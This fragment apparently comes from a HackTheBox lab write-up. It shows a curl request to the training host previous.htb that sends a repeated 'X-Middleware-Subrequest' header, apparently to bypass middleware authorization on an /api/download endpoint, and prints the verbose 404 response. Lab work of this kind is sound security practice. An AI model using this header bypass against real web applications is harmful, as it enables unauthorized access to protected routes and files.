 ~/Desktop curl 'http://previous.htb/api/download?example=aaa' -H 'X-Middleware-Subrequest: middleware:middl
eware:middleware:middleware:middleware' -v
* Host previous.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.83
*   Trying 10.10.11.83:80...
* Established connection to previous.htb (10.10.11.83 port 80) from 10.10.14.21 port 57384
* using HTTP/1.x
> GET /api/download?example=aaa HTTP/1.1
> Host: previous.htb
> User-Agent: curl/8.18.0-rc3
> Accept: */*
> X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware
>
* Request completely sent off
< HTTP/1.1 404 Not Found
< Server: nginx/1.18.0 (Ubuntu)
< Date: Sat, 10 Jan 2026 13:51:25 GMT
< Content-Type: application/json; charset=utf-8
< Content-Length: 26
< Connection: keep-alive
< ETag: "c8wflmak5q"
< Vary: Accept-Encoding
<
* Connection #0 to host previous.htb:80 left intact
{"error":"File not found"}⏎